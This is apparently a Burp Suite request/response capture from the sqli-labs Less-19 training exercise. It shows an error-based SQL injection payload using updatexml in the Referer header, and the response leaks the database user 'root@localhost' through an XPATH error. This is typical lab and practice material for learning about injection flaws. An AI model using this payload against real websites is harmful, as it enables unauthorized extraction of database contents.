 请求
Pretty 原始 \n Actions
1 POST /sqli/sqli/Less-19/ HTTP/1.1
2 Host: 121.5.52.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://121.5.52.144
10 Connection: close
11 Referer: 1' or (updatexml(1,concat(0x7e,(select user()),0x7e),1))
and '1
12 Upgrade-Insecure-Requests: 1
13
14 uname=dumb&passwd=dumb&submit=Submit
响应
Pretty 原始 Render \n Actions
43
44
45
46 <br>
Your IP ADDRESS is: 42.49.173.192<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: 1' or (updatexml(1,concat(0x7e,(select u
</font>
<br>
XPATH syntax error: '~root@localhost~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
47
48 </font>
49 </div>
50 </body>
51 </html>
52